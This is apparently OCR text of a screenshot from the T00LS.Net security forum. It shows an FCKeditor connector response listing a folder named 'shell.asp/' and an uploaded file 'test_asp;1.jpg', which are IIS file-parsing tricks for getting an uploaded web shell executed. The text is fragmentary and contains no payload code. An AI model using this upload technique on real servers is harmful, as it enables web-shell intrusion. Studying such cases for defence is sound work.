 http://                n/fckeditor/editor/filemanager/connectors/aspx/connector.aspx?Comm
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
http://                /fckeditor/editor/filemanag...
<?xml version="1.0" encoding="utf-8" ?>
- <Connector command="GetFoldersAndFiles" resourceType="Media">
<CurrentFolder path="/shell.asp/" url="/userfiles/media/shell.asp/" />
- <Folders>
<Folder name="z" />
</Folders>
- <Files>
<File name="test_asp;1.jpg" size="1" />
</Files>
</Connector>
T00LS.Net